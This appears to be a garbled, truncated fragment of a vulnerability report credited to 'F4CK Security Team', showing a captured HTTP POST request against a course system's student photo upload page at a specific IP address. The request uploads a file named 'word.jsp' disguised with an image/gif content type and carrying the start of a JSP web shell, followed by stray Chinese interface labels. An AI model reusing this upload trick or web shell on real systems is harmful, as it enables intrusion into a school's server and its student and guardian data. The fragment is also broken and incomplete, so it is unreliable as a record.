 http://220.163.9.106/newcourse/student/uploadImage.action
Request Header Name Request Header Value
Post Parameter Name Post Parameter Value
Host 220.163.9.106
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:8.0.1) Gecko/20100101 Fir
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language zh-cn,zh;q=0.5
Accept-Encoding gzip, deflate
Accept-Charset GB2312,utf-8;q=0.7,*;q=0.7
Connection keep-alive
Referer http://220.163.9.106/newcourse/student/myPhoto.action
Cookie JSESSIONID=67413ADDA2810B63D9D23332D976D540
POST_DATA
Disposition: form-data; name="upload";
filename="word.jsp"\r\nContent-Type: image/gif\r
\n\r\n<%if(request.getParameter("f")!=null)(new
确定
·其他资料
·监护人信息
上传: file:
F4CK
Security Team